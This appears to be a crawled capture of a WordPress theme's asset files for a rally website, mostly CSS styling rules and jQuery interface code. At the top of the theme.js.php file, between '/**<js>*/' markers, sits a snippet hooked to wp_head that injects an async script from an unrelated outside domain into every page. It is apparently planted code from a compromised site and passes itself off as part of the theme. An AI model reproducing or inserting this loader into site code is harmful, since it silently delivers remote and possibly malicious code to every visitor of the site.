font-family: "Times New Roman",Times,FreeSerif,serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.readmorecontent {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #af2d2d;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3#comments_title, h3#comments_title a, h3#comments_title a:hover, h3#comments_title a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 20px;
line-height: 25px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

cite.comment_author {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_time {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_text {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.comment-reply-link, a.cancel-comment-reply-link {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.respond, h3.respond a, h3.respond a:hover, h3.respond a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

form#commentform label {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span, div.breadcrumbs-plus p, div.breadcrumbs-plus p a {
font-family: "Lobster", Arial, sans-serif;
font-size: 14px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span.breadcrumbs-title {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p strong {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi a, .wp-pagenavi span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi span.current {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li.current-menu-ancestor a, .wfm-mega-menu ul li.current-menu-item a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li:hover a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh {
margin-top: 68px;
margin-bottom: 0px;
}

.ddsmoothmenuh ul li ul {
width: 100px;
}

.ddsmoothmenuh ul li:hover,.ddsmoothmenuh ul li a.selected,.ddsmoothmenuh ul li a:hover,.ddsmoothmenuh ul li ul.sub-menu li, .ddsmoothmenuh ul li ul.sub-menu li a {
background-color: #812020;
}

.ddsmoothmenuh ul li ul li:hover, .ddsmoothmenuh ul li ul li a:hover {
background-color: #a22828;
}

.ddsmoothmenuh ul li a:link,.ddsmoothmenuh ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:link,.ddsmoothmenuh ul li  ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 15px;
color: #fffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu {
margin-top: 0px;
margin-bottom: 0px;
}

div.horizontal-menu ul li, div.horizontal-menu ul li a:link,div.horizontal-menu ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv {
margin-top: 0px;
margin-bottom: 0px;
}

.ddsmoothmenuv ul li a:link,.ddsmoothmenuv ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:link,.ddsmoothmenuv ul li  ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.vertical-menu a:hover {
background-color: #af2d2d;
}

.vertical-menu a:link,.vertical-menu a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.vertical-menu a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a {
background-color: #0;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a:hover {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a.current {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.tabs-wrapper div.panes {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.accordion-toggle {
background-color: #0;
}

.accordion .current {
background-color: #0;
}

div.accordion div.pane {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4.accordion-toggle, h4.accordion-toggle a, h4.accordion-toggle a:hover, h4.accordion-toggle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.toggle_title {
background-color: #0;
}

.acctogg_active {
background-color: #0;
}

.toggle_title a.toggle-title {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.toggle_content {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.slidertitle, h3.slidertitle a, h3.slidertitle a:hover, h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption h3.slidertitle, .s3caption h3.slidertitle, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:hover, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption p.slidertext, .s3caption p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1.super-title, h1.super-title a, h1.super-title a:hover, h1.super-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.element-title, h3.element-title a, h3.element-title a:hover, h3.element-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 24px;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.element-title {
background-position: top left;
background-repeat: no-repeat;
border-width: 0px;
border-style: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_5.css?ver=6.1.9
body_size: 274
content:
#col-5-1 .colwrapper{background-position:left top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 30px}#col-5-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#container-9{background-color: #f1ecd4;background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/rally-spirit.jpg);background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 32px}#col-9-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#col-9-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;margin-top: 20px;padding-left: 10px;padding-right: 30px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9
body_size: 276
content:
#container-11{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-11 .inner-container{margin-bottom: 10px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}#col-11-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#wrapper-11{background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/pied.jpg);background-position:left top;background-repeat:repeat-x;border-top-style:none;border-bottom-style:none;margin-top: 20px;padding-top: 30px}#col-12-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/custom_5.css?ver=6.1.9
body_size: 27
content:
#container-9{padding:10px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9
body_size: 978
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
jQuery(".button").hover(function(){
			var hoverBg = jQuery('span.buttonhover',this).css('background-color');
			var hoverColor = jQuery('span.buttonhover',this).css('color');
			if(hoverBg!=undefined){
				jQuery(this).css('background-color',hoverBg);
			}
			if(hoverColor!=undefined){
				jQuery('span.bspan',this).css('color',hoverColor);
			}
		},
		function(){
			var bg = jQuery('span.buttonnorm',this).css('background-color');
			var color = jQuery('span.buttonnorm',this).css('color');
			if(bg!=undefined){
				jQuery(this).css('background-color',bg);
			}
			if(color!=undefined){
				jQuery('span.bspan',this).css('color',color);
			}
	});

jQuery("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});
jQuery("a.prettyPhoto").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});


jQuery(".toggle").each(function () {
	var div = jQuery('.toggle_content',this);
	var title = jQuery('h4',this);
	jQuery("h4",this).click(function(){
		div.slideToggle("slow");
		if(title.hasClass("acctogg_active")){
			title.removeClass("acctogg_active");
		} else {
			title.addClass("acctogg_active");
		}
		
	});
  });

jQuery(function() {
	jQuery("ul.tabs").tabs("div.panes > div");
});
jQuery("a.image_zoom").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery("a.image_play").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery(".accordion").tabs(".pane", {tabs: 'h4', effect: 'slide'});
jQuery(function() {
	jQuery('a[rel*=external]').click( function() {
        window.open(this.href);
        return false;
    });
});
jQuery(".ultimatum-responsive-menu").each(function () {
	var form = jQuery('.responsive-nav-form select',this);
	jQuery(form).change(function() {
		window.location = jQuery(this).find("option:selected").val();
 });
});
